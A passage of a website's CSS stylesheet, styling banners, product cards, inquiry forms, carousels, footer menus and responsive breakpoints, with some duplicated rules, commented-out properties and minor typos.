    height: 100%;
    left: 135%;
    width: 170%;
    top: 0;
    position: absolute;
    -webkit-transform: skewX(45deg);
    -moz-transform: skewX(45deg);
    -ms-transform: skewX(45deg);
    -o-transform: skewX(45deg);
    transform: skewX(45deg);
    background: rgba(255, 255, 255, .7);
    transition: var(--DTBaseTransition);
    -webkit-transition: 1s
}

.with-overlay:hover.overly {
    left: -35%
}

.dt-sc-grid-banner-image.with-overlay {
    position: relative;
    overflow: hidden
}

.dt-sc-grid-banner-image.with-overlay:hover .overly {
    left: -35%
}

ul.ft-address li i {
    display: inline-block;
    color: #005114;
    padding-top: 5px !important;
    margin: 0 10px;
    padding-top: 7px;
    font-size: 18px
}

ul.ft-address li {
    /* line-height: 18px; */
    }

ul.ft-address li {
    /* display: block; */
    /* color: #fff; */
    position: relative;
    padding: 0 0 10px 0;
}

.feature-box {
    display: table;
    width: 100%;
    padding: 35px 20px;
    transition: .2s;
    background-color: #f5f5f5;
    position: relative;
    top: 0
}

.feature-box a {
    color: #333
}

.feature-box i {
    font-size: 20px;
    width: 34px
}

input#inquiry_form_email {
    margin-left: 10px;
    width: 100%;
    display: inline;
    margin: 0 auto
}

.contactmain .form-control {
    border-radius: unset;
    padding: 21px 10px;
    background: #f3f3f3;
    border: 1px solid #f3f3f3 !important;
    border-top: unset!i;
    box-shadow: unset;
    border-radius: 3px;
}

.contactmain {
    margin-top: 80px
}

body button.btn.btn-primary.inquiry-pops {
    background: #F16A35;
    }

a#wsnavtoggle\ asdd {
    opacity: 0
}

.dt-sc-grid-banner-image.with-overlay img {
    height: 528px;
    width: 359px
}

.fvertical-img img {
    height: 138px;
    width: 138px
}

.footer-logo img {
    /* height: 78px; */
    /* width: 195px; */
}

.descr img {
    height: 60px;
    width: 60px
}
ul.head-icon li a {
    margin-left: 10px;
}
ul.head-icon li a {
    padding: 0px 13px;
}
section.logo-sec img {
    margin-top: 0px;
    max-width: 100%;
    /* margin: 0 auto; */
    padding-bottom: 0px !important;
    padding-top: 0px;
    max-width: 100%;
    /* padding-right: 10px; */
}
section.wlc-bg {padding-top: 0px;padding-bottom: 50px;}
a.readmor {color: #302c2e;border: 1px solid #c27579;padding: 10px 30px;border-radius: 30px;font-size: 16px;font-weight: 600;}
.subscribe input#inquiry_form_email {
    margin-left: 10px;
    width: 80%;
    display: inline;
    margin: 0 auto;
    margin-top: 10px;
    /* text-align: center; */
    float: left;
}
.custom-input-email {
    height: 45px;
    background-color: transparent;
    border: solid 1px #a31d22 !important;
    color: #fff !important;
    width: 100%;
    border-radius: 50px
    ;
    /* border-radius: 40px; */
}

.email-btn {
    padding: 10px 0;
    font-size: 0;
    height: 45px !important;
    width: 10% !important;
    outline: unset;
    position: relative;
    position: absolute;
    margin-top: 10px;
    right: 50px;
    font-size: 16px !important;
    text-align: center !important;
}
button#inquiry_form_btn {
    background-color: #F16A35;
    /* padding: 10px 100px 10px 10px; */
    border: 1px solid #fff;
    text-transform: capitalize;
    font-size: 14px;
    max-width: 100% !important;
    text-decoration: none;
    border-radius: unset;
    width: 100%;
    text-align: center;
    border-radius: 5px !important;
}
  li.numers {/* margin-bottom: 0px; *//* list-style: none; *//* display: inline-block; *//* position: relative; *//* top: 20px; */}
.asx {position: relative;top: -13px;}
a.tre {text-decoration: none;position: relative;color: #fff;font-size: 14px;}
  .col-xs-12.col-sm-12.col-md-4.col-lg-4.ffc {/* border-right: 1px solid #F16A3538; *//* height: 200px; */}
input#inquiry_form_email {}

.cc .subscribe input#inquiry_form_email {border: unset !important;border-bottom: 1px solid #ccc !important;border-radius: unset !important;padding: 0;width: 80%;}

.cc .subscribe {text-align: left;padding-left: 40px;}
  img.arc {position: absolute;right: 90px;bottom: 53px;}
  .about-read a {color: #005114;text-transform: uppercase;}
ul.cus-social {
    display: block;
    margin-bottom: 0;
    margin-top: 30px;
    text-align: left;
    padding: 10px 0 10px 0;
}

ul.ft-address img {margin-right: 12px;/* height: 20px; *//* width: 20px; *//* margin-top: 15px; */}
.view-all {text-align: right;margin-top: 10px;}
.view-all a {padding: 10px 30px 10px 30px;background-color: #a31d22;border-radius: 100px;color: #fff;font-size: 14px;font-weight: 600;}.super-oil-main {position: relative;margin: 0 auto;max-width: 100%;height: 350px;margin-bottom: 22px;overflow: hidden;transition: 1s;}
.super-oil-first {position: relative;max-width: 100%;height: 400px;}
.super-oil-first img {max-width: 100%;/* max-height: 100%; */position: absolute;top: 0;bottom: 0;left: 0;height: 114%;width: 100%;right: 0;margin: auto;transition: 1s;padding: 15px;object-fit: cover;MARGIN-TOP: 5PX;/* width: unset !important; */}
.super-oil-second {position: relative;display: block;overflow: hidden;width: 100%;padding: 0px 15px 0 15px;/* float: left; */text-align: center;}
.super-oil-second a {color: #ffffff;font-size: 15px;font-weight: 500;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;text-align: center;/* left: 29px; */background: #FF5101;border-radius: 20px;padding: 10px;max-width: 80%;margin: 0 auto;}
.ccpt {margin-top: 50px;}
.pro-pro-img {display: inline-block;float: right;position: relative;top: -30px;opacity: 1;}
.gallery h2.gen:before {
    position: absolute;
    bottom: -14px;
    left: 0;
    content: "";
    background: #ca888c;
    margin: 0 auto;
    height: 3px;
    width: 80px;
    right: 0;
    } 
section.email {
    background: #f1f4f9!important;
    background-repeat: no-repeat;
    background-size: 100% 100%;
    padding: 40px 0 40px 0;
    max-width: 1600px;
    margin: 0 auto;
    text-transform: uppercase;
    text-align: center;
}
section.email p {
    text-transform: capitalize;
    color: #000;
    font-size: 14px;
    padding: 10px 100px;
}
.instam {
    margin-top: 30px;
    margin-bottom: 30px;
}
.instam a {
    border: 2px solid #b1b0b0;
    padding: 7px 40px;
    color: #000;
    transition: 1s;
    font-weight: 700;
}
section.email h2 {
    font-size: 32px;
    font-weight: 600;
    color: #343032;
    text-transform: capitalize;
}
.row.insta {
    margin-top: 40px;
}
ul.ft-address li img {
    /* display: block; */
    /* position: relative; */
    /* left: 0px; */
    /* top: 7px; */
    /* padding-bottom: 8px; */
    /* border: unset !important; */
}
  ul.cus-social {
    /* display: inline-block; */
    /* margin-bottom: 0; */
    margin-top: 0px;
    /* padding-left: 80px; */
}

ul.cus-social li {
    /* display: flex; */
}

ul.cus-social li img {
    position: relative;
display: inline-block;}
.cc {border-left: 1px solID #CCC;height: 130px;}
ul.cus-socialsss {display: inline-block;margin-top: 22px;}
ul.cus-socialsss li {display: inline-block;list-style: none;}
ul.footer-menu {
    display: inline-block;
    width: 100%;
    /* border-top: solid 1px #767676; */
    padding-top: 30px;
    text-align: center;
    margin-top: 10px;
}

.footer-menu li.active a {
    color: #1864a9 !important;
    font-size: 18px;
}

.footer-menu li a {
    display: inline-block;
color: #cdcdcd;font-size: 16px;font-weight: 400;}

ul.footer-menu li {
    display: inline-block;
    padding: 0 30px;
}
.pro-pro-img:before {position: absolute;content: "";background-image: url(/images/pro-hover.png);width: 100%;height: 100%;background-repeat: no-repeat;opacity: 0;}.pro-pro-img:before {position: absolute;content: "";background-image: url(/images/pro-hover.png);width: 100%;height: 100%;background-repeat: no-repeat;opacity: 0;}
.view-all a:hover {transition: .3s ease;outline: 1px solid #ca888c;box-shadow: 0 0 10px #a31d22cf;}
section.logo-sec {max-width: 1600px;padding-bottom: 30px;padding-top: 15px;background: #F16A35;margin: 0 auto;position: unset !important;z-index: 999999;left: 0;right: 0;border: unset !important;}
ul.mobile-sub.wsmenu-list {text-align: right;padding: 0 0 0 0;padding-top: 33px;margin: unset !important;}
.wsmenu-list>li {padding: 0 15px 0 15px !important;}
.wsmenu-list a {padding: 0 4px 0 7px;font-size: 18px !important;font-weight: 500 !important;color: #131311 !important;}
.search-btn {
    position: relative;
}
.search-btn form {
    position: relative;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    transition: all 1s;
    width: 100%;
    height: 45px;
    background: 0 0;
    box-sizing: border-box;
    background: #f6f6f6;
    border-radius: 9px;
    padding: 5px;
    border-radius: 46px !important;
    border: 1px solid #f6f6f6 !important;
}
.search-btn input {
    position: relative;
    top: 0;
    left: 0;
    width: 100%;
    height: 37.5px;
    line-height: 30px;
    outline: 0;
    border: 0;
    font-size: 1em;
    padding: 0px 10px;
    background-color: transparent;
    color: #000;
    border-radius: 10px !important;
    opacity: 1!important;
    border-radius: unset !important;
    }
.header-search-btn {
    font-size: 0px;
    border: unset;
    position: relative;
    top: -21px;
    background-color: transparent;
    right: 10%;
    float: right;
}
.header-search-btn i.fa.fa-search {
    font-size: 17px;
    color: #1864a9;
    background-color: transparent!important;
    position: absolute;
    top: 7px;
   right: 20px;
}
.ab-ft h4 {
    color: #0a0909;
    font-size: 17px;
    padding: 0px 0 20px 0;
    font-weight: 600;
    position: relative;
    /* margin-left: 20px; */
}
.subscribe input#inquiry_form_email {
    font-size: 13px;
    border: unset !important;
    position: relative;
    padding: 0;
    background-color: #fff;
    padding: 0 10px 0 10px;
    border-radius: unset !important;
    color: #000 !important;
}


body .subscribe img {
    margin-top: 0;
    margin-left: 11px;
    position: relative;
    right: -30px;
    bottom: 8px !important;
}

.ffcs {
    /* padding: 0 0 0 50px; */
    /* position: relative; */
    /* top: -40px; */
}
body .category .owl-nav.disabled {top: -12%;display: block !important;position: absolute;left: 0;right: 0;margin:  auto;width: 10px;text-align: center;}
.cap_code button#inquiry_form_btn {
    background-color: #F16A35 !important;
    border: 1px solid #F16A35;
    text-align: center;
    font-size: 12px;
    /* float: left; */
}
.pro-pro-img img {
    filter: brightness(0.5);
}


@media (min-width: 768px) and (max-width: 999px) {

  body .caption2 h3 {
    font-size: 22px;
}

body .caption2 a {
    display: block !important;
}

  body .bannermain .item.active {
    height: 450px !important;
}

body .bannermain {
    height: 450px !important;
}
  
    body .col-md-4.wr {
    box-shadow: unset;
    padding: 0px 40px 0 40px;
}

body .contactmain {
    padding-bottom: 30px;
}

body .contactmain button#inquiry_form_btn {
    margin-top: 0;
    margin-bottom: 40px;
}
  body .cont-wrapper {
    height: 200px;
}
  body .section-title h1.gernal-headd:before {left: 48%;}

body .about .section-title p {
    text-align: center;
}

body .testi-heading h3 {
    text-align: left;
}

body .testy-img {
    top: 19px;
    max-width: 24% !IMPORTANT;
}

body .testy {
    bottom: -70px;
    right: 40px;
}

.logo-foot {
    text-align: center;
}

.footer-p span {
    text-align: center;
}

body .footer-p p {
    text-align: center;
    font-size: 15px;
}

body p.asdas {
    font-size: 14px;
    padding-top: 10px !IMPORTANT;
}

body p.asdaszxc {
    font-size: 14px;
}

body p.asdaszxc a {
    font-size: 14px;
}
  body .caption2 span {
    font-size: 27px;
}
    body .caption2 {
    /* height: 160px !important; */
    background: unset !important;
    position: relative;
    left: -40px;
    top: 100px !important;
}
  
body .caption h1 {
    font-size: 22px;
    line-height: 28px;
}

body .caption2 h2 {
    max-width: 100%;
    font-size: 32px !important;
    line-height: 28px;
}

body .caption p {
    font-size: 10px !important;
}
  body .details-icon.s {
    top: 20px !important;
    left: 10px !important;
}

body .icon-c.xc {
    padding: 0px 0 30px 0 !important;
}
    
    body .super-oil-main {
    height: 330px;
    position: relative;
}

    body .text-caption-p p {
    padding: 40px 0px 0 0px;
    font-size: 17px;
    max-width: 100%;
    text-align: left;
}
    
    body a.my-view {
    padding: 5px 10px 5px 10px !important;
    max-width: 50% !important;
    font-size: 14px;
    margin: 0 auto !important;
}
    
    body .super-oil-first {
    height: 270px;
    position: relative;
}

body .super-oil-second {
    bottom: 30px;
}
  
  body .subscribe img {
    margin-top: 3px;
    margin-left: 0px;
    right: -18px !important;
    bottom: 50px !important;
    position: absolute !important;
    top: -33px;
}
body .caption2 h5 {
    left: 100px;
    padding: unset;
    top: -20px;
}

body .card a {
    left: -58px;
}
  
}
.head-social-icon {position: relative;margin-top: 70px;margin: 0 auto;text-align: center;padding-bottom: 50px;}
.head-social-icon li {list-style: none;padding: 0 0 0 0px;display: inline-flex;margin: 0 auto;}
.head-social-icon li a {padding: 0 10px 0 10px;color: #fff;}
.head-social-icon li a:hover img {/* color: #f7ce4c; *//* filter: invert(1); */}
  .item.industrial a img {margin: unset;width: 100% !important;transition: 3s;height: 100%;object-fit: cover;}
.portfolio-box-caption {position: absolute;top: 40%;text-align: center;left: 0;right: 0;margin: auto;z-index: 9999;}
.item.industrial {height: 677px;max-width: 100%;overflow: hidden;position: relative;}
.project-name h2 {font-size: 36px !important;font-weight: 600;color: #fff;text-transform: uppercase;margin: 0 auto;max-width: 50%;}
.button a {text-align: center;color: #fff !important;font-size: 14px;font-weight: 500;}
.button {text-align: center;position: relative;max-width: 30%;margin: 0 auto;background-color: #1864a9 !important;padding: 10px 25px 10px 25px !important;margin-top: 40px;color: #fff !important;font-size: 16px !important;font-weight: 400;border-radius: 5px;border: 1px solid #1764a9;transition: 0.5s;}
section.about-us {padding: 80px 0 80px 0;background-color: #ffffff;position: relative;/* background-image: url(/images/support-back.jpg); */background-repeat: no-repeat;background-size: 100% 100%;max-width: 1600px;margin: 0 auto;/* position: fixed; */background-attachment: fixed;}
  section.grey.o-products {
    padding: 50px 0 50px 0;
    max-width: 1600px;
    margin: 0 auto;
    background: #f7f7f7;
    background: url(/images/service-back.jpg);
    background-size: 100% 100%;
}
.o-products h2 {color: #000 !important;text-align: center;margin: 0 auto;position: relative;/* font-size: 32px; */font-weight: 600;padding: 0 0 0px 0;text-transform: uppercase;}
.o-products h2:before {position: absolute;background-image: url(/images/pbefore.png);background-repeat: no-repeat;left: 20%;top: 15px;height: 5px;width: 30%;/* content: ""; */}
.o-products h2:after {position: absolute;background-image: url(/images/pbefore.png);background-repeat: no-repeat;right: 10%;top: 15px;height: 5px;width: 30%;}
a.my-view {opacity: 0;transition: .3s;/* background-color: #1864a9; *//* max-width: 70%; */margin: 0 auto;padding: 8px 10px 8px 10px;position: relative;bottom: -20px;width: 20%;}
.super-oil-main:hover .my-view {opacity: 1;/* background-color: #1864a9 !important; *//* padding: 10px 10px 10px 10px; */position: relative;bottom: 0px;}
  section.servicess {padding: 100px 0 100px 0;max-width: 1600px;margin: 0 auto;background-image: url(/images/servback.jpg);background-size: 100% 100%;}
.serv h2 {position: relative;text-align: center;font-size: 42px;font-weight: 600;color: #fff;text-transform: uppercase;padding: 0 0 50px 0;}
.main-ser-img {text-align: center;height: 150px;margin: 0 auto;overflow: hidden;}
.main-ser-heads h4 {color: #1864a9;font-size: 22px;font-weight: 500;text-transform: capitalize;}
.man-img img {margin: 0 auto;}
.main-ser-heads p {color: #fff;font-size: 16px;text-align: center;font-weight: 400;}
.serv h2:before {position: absolute;background-image: url(/images/pbefore.png);background-repeat: no-repeat;left: 20%;top: 25px;height: 5px;width: 30%;content: "";}
.serv h2:after {position: absolute;background-image: url(/images/pbefore.png);background-repeat: no-repeat;top: 25px;height: 5px;width: 30%;content: "";right: 9%;}
.inner-testimonial {
}
.text-caption {/* text-align: left; *//* position: relative; *//* bottom: 0; */}
.descr {/* padding-top: 30px; */}
.text-caption-p {
    text-align: center;
    /* border: 1px solid; */
    /* margin: 30px 20px; */
    /* box-shadow: 0 0 20px #ccc; */
    /* border-left: 10px solid #F16A35; */
    /* border-radius: 5px; */
}
.text-caption-p p {font-size: 18px;height: 170px;font-style: normal;text-align: left;padding: 40px 15px 20px 0px;margin: 0 0 0 0 !important;width: 60%;}
.text-caption h4 {margin-bottom: 4px;color: white;}
.row.tb {/* background-color: #F16A35; */padding: 0px 20px 0px 20px;/* position: relative; *//* bottom: -50px; *//* z-index: 9999; *//* border-radius: 5px !important; *//* overflow: visible; */}
.cust-cust {/* margin: 0 15px; */height: 290px;/* border-radius: 10px; *//* margin-bottom: 30px; *//* border: 1px solid #ccc; *//* padding-top: 30px; */}
.descr img {margin: 0 auto !important;width: unset !important;max-width: 100%;}
.gal {margin-top: 0px;padding: 0;}
.jd {text-align: left;position: relative;left: 27px;top: 20px;}
.jd-image {float: left;position: relative;width: 30%;}
.jdname {float: left;width: 70%;padding-top: 35px;}
.jd h4 {font-size: 22px;color: #000;text-transform: uppercase;font-weight: 600;}
.jdname h6 {font-size: 20px;color: #12aee9;font-weight: 600;margin-bottom: 5px;text-transform: capitalize;}
.jd-image img {margin: 0 auto !important;width: unset !important;}
section.featured-pro {padding: 100px 0 30px 0;max-width: 1600px;margin: 0 auto;background-color: #ebf1f1;}
h2.fp-head {display: inline-block;padding: 0 0 30px 0px;font-size: 32px;font-weight: 600;position: relative;top: -25px;text-transform: uppercase;}
h2.fp-head:before {position: absolute;background-image: url(/images/pbefore.png);background-repeat: no-repeat;top: 45px;height: 5px;width: 100%;content: "";left: 0;}
.Vapor-prod {text-align: center;margin: 0 25px;}
.Vapor-prod h4 {color: #3a3434;font-weight: 500;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;max-height: 22px;min-height: 22px;}
a.hot-a {color: #1864a9;font-weight: 500;font-size: 17px;text-transform: capitalize;}
.featured-pro .owl-nav {
    position: absolute;
    left: 0;
    right: 0;
    width: 100%;
    top: 40%;
}
.featured-pro .owl-prev {
    float: right;
    font-size: 0;
    position: relative;
    background-image: url(/images/next.png);
    width: 20px;
    height: 30px;
    background-repeat: no-repeat;
}
.featured-pro .owl-next {
    float: left;
    font-size: 0;
    position: relative;
    background-image: url(/images/pervi.png);
    width: 20px;
    height: 30px;
    background-repeat: no-repeat;
}
  .Vapor-prod-one {
    height: 300px;
    max-width: 100%;
}

.Vapor-prod-one img {
    max-width: 100%;
    max-height: 100% !important;
}
.blg-btn a {
    padding: 10px 30px 10px 20px;
    /* background-color: #1864a9; */
    color: #000;
    font-weight: 500;
    font-size: 15px;
    background: #FF5101 !important;
    border: unset;
    color: #ffffff !important;
    font-weight: 400;
    border-radius: 30px !important;
    transition: 0.5s;
}
.cnt {
    background-image: url(/images/cntt-bckk.jpg);
    padding: 110px 0 150px 0;
    max-width: 1600px;
    margin: 0 auto;
    background-repeat: no-repeat;
}

.cnt-cnt {
    text-align: center;
}

.cnt-cnt img {
    margin: 0 auto;
}

section.cont-cnt {
    padding: 50px 0 20px 0;
    max-width: 1600px;
    margin: 0 auto;
}

.cnt-cnt h2 {
    font-size: 36px;
    font-weight: 500;
    color: #fff;
    text-transform: uppercase;
}

.cnt-cnt p {
    color: #fff;
    font-size: 16px;
    padding: 0 0 20px 0;
}

.btn-btn a {
    padding: 10px 30px 10px 30px;
    background-color: #efc137;
    color: #000;
    font-size: 16px;
    font-weight: 600;
}
  .logo-foot img {/* margin:  unset !important; */}

.logo-foot {
    /* position: relative; */
    /* top: -100px; */
}

.logo-foot a img {
    /* padding: 0 0 40px 0; */
    /* margin: auto; */
    max-width: 100% !important;
    margin-bottom: 0px;
    width: unset !IMPORTANT;
}
h4.foot-ico {
    text-transform: uppercase;
    color: #fff;
    font-weight: 600;
    padding: 0 0 10px 0;
}

.footer-icon li {
    display: inline-block;
}

.footer-icon li img {
    display: inline-block;
    padding: 0px 0 0 0px;
    margin: 0 10px !important;
    filter: brightness(100);
}
.footer-icon {
    margin-top: 40px;
}

body .logo-foot .logo a img {
    margin: unset !important;
}
.insta-gram {
    display: inline-block;
}

.insta-gram h4 {
    color: #000;
    font-size: 32px;
    font-weight: 600;
    padding: 40px 0 20px 0;
}

.ins-im {
    /* display: inline-block; */
    padding: 0 0 0 0;
}

.ins-im li {
    padding: 0 0 0 0;
    display: inline-block;
    width: 24%;
}
.item.industrial:hover img {transform: scale(1.2);background-color: #0000004a;}
/* header sub menu css start*/

ul.wsmenu-submenu li:hover a {
    color: #fff !important;
    transition: all .2s linear;
    text-transform: capitalize;
    background-color: #F16A35 !important;
}

body .wsmenu-list .wsmenu-submenu li:hover .wsmenu-submenu-sub li a {
    background-color: #fff !important;
    color: #666666 !important;
}


body .wsmenu-list .wsmenu-submenu li:hover .wsmenu-submenu-sub li:hover a {
    background-color: #1864a9 !important;
    color: #fff !important;
}

/* header sub menu css end */
.white-bg h2 {
    color: #1864a9;
    font-size: 24px;
    font-weight: 700;
    text-transform: capitalize;
    padding: 0 0 10px 0;
}
.item.industrial:before {
    position: absolute;
    content: "";
    background-color: #0000004a;
    width: 100%;
    height: 100%;
    left: 0;
    right: 0;
    margin: auto;
    opacity: 1;
    z-index: 9999;
}
a.btn.btn-primary.bannerbtn.trans {
    background: #fff !important;
    border: 1px solid #fff !important;
    color: #1764a9 !important;
}

h6.gen {
    font-size: 14px;
    text-transform: uppercase;
    width: 0%;
    float: left;
    transform: rotate(270deg);
    /* display: inline-block; */
    height: 71px;
    position: absolute;
    width: 70px;
}

h1.ab-us {
    margin: 0;
    padding: 0;
    /* float: left; */
    /* width: 100%; */
    font-size: 31px;
    /* position: relative; */
    padding-top: 15px;
    color: #242424;
    line-height: 37px;
    /* padding-left: 28px; */
    text-transform: capitalize;
    text-align: left;
    padding-top: 0;
    font-weight: 700;
    margin-bottom: 10px;
}
h2.pro-h2 {
    width: 100%;
    padding-left: 25px;
    font-weight: 600;
    padding-top: 0px;
    margin-top: 9px;
}

.genenals {
    border-top: 1px solid #e0dfdfcc;
    margin-top: 9px;
    padding-top: 15px;
}

.genenals p {
    padding-top: 20px;
    padding-bottom: 20px;
    color: #404040;
}
body section.grey {
    padding: 90px 0px;
    max-width: 1600px;
    margin: 0 auto;
    text-align: center;
    padding-top: 30px !important;
    background-color: #F16A35;
}

.super-oil-second h4 {
    padding-top: 8px;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-align: center;
    font-size: 28px;
    padding-bottom: 0;
    /* min-height: 44px; */
    text-align: center;
    color: #ffffff;
    transition: 0.5s;
    font-weight: 400;
    text-transform: capitalize;
    /* border-bottom: 1px solid #7e7e7e; */
    padding-bottom: 1px;
}

p.dess {
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    position: relative;
    width: 100%;
    border-top: 1px solid #ccc;
    padding-top: 16px;
}
section.cat {
    padding: 60px 0px;
}

.genenals h2.pro-h2 {
    padding-right: 10px;
    margin-bottom: 30px;
    text-align: left;
    text-transform: unset !important;
}
.cat h4 {
    font-weight: 400;
    font-size: 16px;
    position: relative;
    color: #000;
}
.cat img {
    position: absolute;
    right: 0;
    top: 20px;
    right: 50px;
    width: unset !important;
}
section.cats {
    padding: 60px 0px;
}

.cat {
    background: #f7f7f7;
    padding: 7px;
    border-radius: 10px;
    margin-bottom: 13px;
    transition: 0.5s;
    margin-right: 20px;
    position: relative;
}
.cat:hover {}

.cat:hover {
    margin-left: 20px;
    margin-right: 0;
    background: #1764a9;
    transition: 0.3s;
    color: #fff;
}

.cat:hover img {
    filter: brightness(100);
}



.cats .item {
            /* transform: rotate(-90deg); */
        }
      .owl-carousel19{
             transform: rotate(90deg);
        }
section.video {
    position: relative;
}

.next {
    position: absolute;
    bottom: 20px;
    z-index: 9999;
    background: #fff;
    padding: 13px;
    border-radius: 4px;
    height: 50px;
    width: 50px;
    left: 360px;
    transition: 1s;
    border: 1px solid #fff;
}

.next img {
    position: relative;
    left: 4px;
}

.next:hover {
    background: transparent;
    border: 1px solid #fff;
    transition: 1s;
}

.next:hover img {
    filter: invert(1);
    break-after: 0.3s;
}
section.grey.o-products h2 {
    padding-right: 200px;
}


section.cats h2 {
    padding-right: 130px !important;
}

section.about-us.two p {
    padding-top: 30px;
    padding-right: 30px;
}
section.galery {
    padding: 70px 0px;
}
.col-md-4.col-sm-6.col-xs-6.dvc {
    height: 314px;
}
.qw {
    margin-top: 15px;
    /* overflow: hidden; */
}
    .blg-btn {
    padding-left: 22px;
    margin-top: 30px;
}
section.blogs {
    background: #ffffff;
    padding: 70px 0px;
    text-align: center;
}
section.blogs h2 {
    padding-top: 15px;
}
.row.sd {
    margin-top: 60px;
}



.footer-menus li a {
    color: #111010;
    line-height: 26px;
    position: relative;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    font-size: 13px;
    overflow: hidden;
    text-transform: capitalize;
    text-decoration: none;
    }

.footer-menus li a:before{
    conntent: "";
}




.footer-menus li a:before {
    content: "";
    background: url(/images/before.png);
    left: 0;
    height: 10px;
    width: 13px;
    background-repeat: no-repeat;
    top: 8px;
    display: none;
}



.container.azxczx {
    padding: 0px 0px;
    border-top: 1px solid #f16a35;
    padding-top: 10px;
    margin-top: 15px;
    animation-b: 10px;
    background: #f16a35;
    padding-bottom: 15px;
    overflow: hidden;
}
ul.cus-social li a {
    height: 40px;
    width: 25px;
    /* border: 1px solid #fff; */
    border-radius: 5px;
    margin-right: 10px;
}

ul.cus-social {}

ul.cus-social li img {
    position: relative;
    top: 4px;
    /* filter: brightness(70%); */
    transition: 0.3s ease !IMPORTANT;
}

ul.cus-social {
    padding-top: -13px;
    position: relative;
    bottom: 8px;
    /* z-index: 9999; */
    color: #616161;
    /* left: 130px; */
}

ul.cus-social li a:hover {
    /* background: #FF5101; */
    /* border: 1px solid #FF5101; */
}
ul.ft-address a {
    color: #616161;
    position: relative;
    font-size: 14px;
    margin-bottom: 7px;
    left: 70px !important;
    bottom: 27px;
    /* top: 0; */
    text-decoration: none !important;
}
ul.ft-address h5:before {
    content: "";
    background: url(/images/before.png);
    left: -2px;
    height: 10px;
    width: 13px;
    background-repeat: no-repeat;
    top: 2px;
    position: absolute;
}




.jdname h4 {
    margin-top: 0;
    font-size: 15px;
    color: #474646;
}
                     .cat:hover h4 {
    color: #fff;
}
a.nl {
    display: -webkit-box;
    -webkit-line-clamp: 3 !important;
    -webkit-box-orient: vertical;
    overflow: hidden;
}
.search-btn input::placeholder {
    font-size: 12px !important;
    font-weight: 400 !important;
    position: relative;
    top: -3px;
}
   p.date-formatt {
    position: absolute;
    background: #F16A35;
    color: #1d2022 !important;
    font-weight: 500;
    padding: 10px 35px 10px 35px;
    /* padding-right: 20px !important; */
    /* bottom: 15%; */
    right: 27px;
    border: #fff;
    /* border-radius: 100%; */
    /* text-align: center; */
    /* border: 2px solid #fff; */
    top: 36px;
    font-size: 38px;
    font-weight: 800;
}

.blogs .owl-nav.disabled {
    display: block !important;
    position: absolute;
    top: -110px;
    right: 0;
}

.blogs .owl-nav .owl-prev {
    float: left;
    font-size: 0;
    width: 40px;
    height: 40px;
    /* border-radius: 100%; */
    background: url(/images/lefts.png);
    background-repeat: no-repeat;
    position: relative;
    left: 6px;
    top: 9px;
    background-size: 100% 100%;
    transition: 0.5s;
}
.blogs .owl-nav .owl-next {
    /* float: right; */
    font-size: 0;
    width: 40px;
    height: 40px;
    background: url(/images/right.png);
    background-repeat: no-repeat;
    position: relative;
    /* left: 0px; */
    margin-left: 55px;
    top: 9px;
    transition: 0.5s;
    background-size: 100% 100%;
}

 @media only screen and (min-width:1024px) and (max-width:1320px) {
     body .next {
    left: 300px;
    bottom: 16px;
}
body .about .section-title p {
   font-size: 14px;
   max-width: unset;
}
body .high-two h3 {
    width: 65%;
    float: left;
    color: #fff;
    font-size: 14px;
}
body .high {
    height: 200px;
}

body .cvbn {
    height: 210px;
}
body li.icon-ones.brew {
    margin-right: 20px;
}

body a.sad {
    font-size: 12px;
    position: relative;

    top: -2px;
}

body .caption {
    /* left: 7% !important; */
}
 }
 
  @media only screen and (min-width:1400px) and (max-width:1600px) {
   body .caption2 {
    /* position: relative; */
    /* top: 40px; */
    /* padding: 80px 0 80px 0px; */
}
    body .caption2 h2 {
    font-size: 48px;
}
     body .next {
    left: 400px;
    bottom: 26px;
}
 }
 
 button#slick-slide-control00 {}

section.cats button {
    display: none;
}

section.cats li {
    list-style: none;
}
button.slick-prev.slick-arrow {
    position: absolute;
    bottom: 0px;
    left: 50px;
}
button.slick-prev.slick-arrow {
    position: absolute;
    bottom: 0px;
    left: 60px;
    font-size: 0;
    border: unset;
    background: url(/images/down.png);
    height: 50px;
    width: 50px;
    background-size: 100% 100%;
    background-repeat: no-repeat;
}

button.slick-next.slick-arrow {
    font-size: 0;
    border: unset;
    background: url(/images/up.png);
    height: 50px;
    width: 50px;
    background-size: 100% 100%;
    background-repeat: no-repeat;
    margin-top: 20px;
    transition: 0.5s;
}

.slick-vertical .slick-slide {
    border: unset !important;
}
.slick-list.draggable {
    height: 250px !important;
}
.top-img-div {
    background: #fff;
    position: absolute;
    z-index: 9;
    border-radius: 10px;
    box-shadow: 0 0 20px #696969;
    left: -40px;
}

.cer-img-div {
    position: relative;
}

.mainsdiv img {
    display: inline-block;
    width: 30%;
    float: left;
    text-align: 10px;
    position: relative;
    top: 30px;
    left: 10px;
}

.not-main {
    width: 56%;
    float: right;
    margin-right: 10px;
}

.not-main h3 {
    border-bottom: 1px solid #ccc;
}

.top-img-div {
    width: 230px;
    padding-bottom: 10px;
}

.mainsdiv span {
    font-size: 12px;
    font-family: 'Poppins' !important;
    font-weight: 500;
}


.top-img-div.vcx {
    bottom: 20px;
    position: absolute;
    left: 350px;
}
.dbn {
    display: none;
}
.mainsdiv h6 {
    /* overflow: auto; */
    /* right: 0; */
    position: absolute;
    top: 5px;
    right: 74px;
    font-size: 30px;
}
.top-img-div.vcx img {width: unset;position: relative;top: 11px;}
    a.pro:hover {
        /* opacity: .8; */
        /* transition: .3s; */
        /* background-color: transparent !important; */
        /* border: 1px solid #1864a9; */
        /* color: #1864a9 !important; */
        /* transition: 0.5s; */
}



.super-oil-main:hover .super-oil-first img {
    /* transition: 1S; */
    /* transform: translate3d(0px, -20px, 10px); */
}


button.btn.btn-primary.vertical-text.inquiry-pops:hover {
    background-color: #F16A35;
    color: #fff;
    border: 1px solid #F16A35;
}
img.w300.img-responsive {
    position: relative;
    overflow: hidden;
    transition: 2s;
}

img.w300.img-responsive:hover {
    /* transform: scale(1.2); */
    /* transition: 3s; */
    /* overflow: hidden; */
    /* filter: brightness(0.5); */
}

.super-oil-second img {
